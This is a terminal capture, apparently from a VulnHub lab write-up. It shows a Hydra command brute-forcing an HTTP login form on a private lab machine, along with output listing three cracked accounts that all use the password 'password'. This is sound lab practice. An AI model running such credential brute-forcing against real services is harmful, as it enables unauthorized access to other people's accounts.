 ┌──(root💀kali)-[/vulnhub/venus]
└─# hydra 192.168.56.104 -s 8080 http-form-post "/:username=^USER^&password=^PASS^:Invalid username." -L venuswords2.txt -p password
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-12-15 16:47:21
[DATA] max 16 tasks per 1 server, overall 16 tasks, 8415 login tries (l:8415/p:1), ~526 tries per task
[DATA] attacking http-post-form://192.168.56.104:8080/:username=^USER^&password=^PASS^:Invalid username.
[8080][http-post-form] host: 192.168.56.104   login: venus   password: password
[8080][http-post-form] host: 192.168.56.104   login: magellan   password: password
[STATUS] 2297.00 tries/min, 2297 tries in 00:01h, 6118 to do in 00:03h, 16 active
[8080][http-post-form] host: 192.168.56.104   login: guest   password: password
[STATUS] 2300.67 tries/min, 6902 tries in 00:03h, 1513 to do in 00:01h, 16 active
No data present for selected host
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-12-15 16:51:00